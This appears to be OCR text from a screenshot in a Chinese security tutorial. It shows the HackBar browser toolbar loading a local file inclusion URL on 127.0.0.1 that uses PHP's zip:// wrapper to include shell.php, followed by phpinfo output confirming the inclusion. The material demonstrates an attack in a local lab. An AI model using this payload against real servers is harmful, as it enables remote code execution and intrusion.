 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0....p%23shell.php
无法访问纯真网络 }table { font-family: Arial, sans-serif; table-layout: fixed; color: #404042 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/index.php/?url=zip://C:\Users\Mirror\Desktop/zip.zip%23shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
参数URL
PHP Version 5.6.27 php
System Windows NT 0XMIRROR 10.0 build 17134 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=
"--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Ots安全
Server API CGI/FastCGI